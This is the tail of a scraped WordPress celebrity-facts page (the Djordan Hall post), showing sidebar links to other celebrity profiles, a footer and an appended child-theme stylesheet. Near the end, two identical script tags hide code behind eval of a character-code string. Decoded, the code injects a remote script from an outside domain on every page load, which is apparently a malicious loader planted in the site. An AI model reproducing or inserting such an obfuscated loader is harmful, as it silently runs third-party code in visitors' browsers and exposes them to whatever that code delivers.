class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Bess Houdini</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->
        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous celeb</span><a href="https://trendcelebsfacts.com/prasad-naik/">Prasad Naik</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next Celeb</span><a href="https://trendcelebsfacts.com/nikki-leonard/">Nikki Leonard</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://trendcelebsfacts.com/author/kane-dane/">Kane Dane</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kane Dane"><meta itemprop="url" content="https://trendcelebsfacts.com/author/kane-dane/"></span><meta itemprop="datePublished" content="2023-03-12T04:48:06+01:00"><meta itemprop="dateModified" content="2023-03-12T04:54:45+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendcelebsfacts.com/djordan-hall/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png"></span><meta itemprop="name" content="Trend Celebs Facts"></span><meta itemprop="headline " content="Djordan Hall"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/hall-djordan-image.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_16 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Random Celebs","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-53048","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_16","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_16";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205767";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41154";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Random Celebs</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/eddie-benjamin/" rel=" bookmark" class="td-image-wrap " title="Eddie Benjamin" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/benjamin-eddie-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/benjamin-eddie-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/benjamin-eddie-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Eddie Benjamin" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/eddie-benjamin/" rel="bookmark" title="Eddie Benjamin">Eddie Benjamin</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/pop-singer/" class="td-post-category">Pop Singer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-10T10:01:51+01:00" >February 10, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/pedro-ledesma/" rel=" bookmark" class="td-image-wrap " title="Pedro Ledesma" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/ledesma-pedro-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/ledesma-pedro-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/ledesma-pedro-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pedro Ledesma" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/pedro-ledesma/" rel="bookmark" title="Pedro Ledesma">Pedro Ledesma</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/soccer-player/" class="td-post-category">Soccer Player</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-08T23:56:58+01:00" >February 8, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/helio-castroneves/" rel=" bookmark" class="td-image-wrap " title="Helio Castroneves" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/castroneves-helio-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/castroneves-helio-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/castroneves-helio-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Helio Castroneves" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/helio-castroneves/" rel="bookmark" title="Helio Castroneves">Helio Castroneves</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/race-car-driver/" class="td-post-category">Race Car Driver</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-01T23:55:14+01:00" >March 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/ethan-bradberry/" rel=" bookmark" class="td-image-wrap " title="Ethan Bradberry" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/et-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/et-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/et-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ethan Bradberry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/ethan-bradberry/" rel="bookmark" title="Ethan Bradberry">Ethan Bradberry</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/youtube-star/" class="td-post-category">YouTube Star</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-05T17:43:47+01:00" >February 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/ethan-iverson/" rel=" bookmark" class="td-image-wrap " title="Ethan Iverson" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/iverson-ethan-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/iverson-ethan-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/iverson-ethan-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ethan Iverson" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/ethan-iverson/" rel="bookmark" title="Ethan Iverson">Ethan Iverson</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/pianist/" class="td-post-category">Pianist</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-22T03:36:58+01:00" >January 22, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-327627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-327627"><a href="https://trendcelebsfacts.com/about-us/">About Us</a></li>
<li id="menu-item-327626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327626"><a href="https://trendcelebsfacts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-327625" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327625"><a href="https://trendcelebsfacts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-327624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327624"><a href="https://trendcelebsfacts.com/term-of-use/">Term of Use</a></li>
<li id="menu-item-327812" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327812"><a href="https://trendcelebsfacts.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Trendcelebsfact.com. All right reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/celebever/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696e32850d068
    -->

    <div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df6e21be0b48414f97c37e1ebebdf808","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c
body_size: -207
content:
/*
Theme Name:     Celebever Theme
Theme URI: 		https://fixwoo.com
Description:    Theme made by FixWooo
Author:         FixWoo
Author URI: 	https://fixwoo.com
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
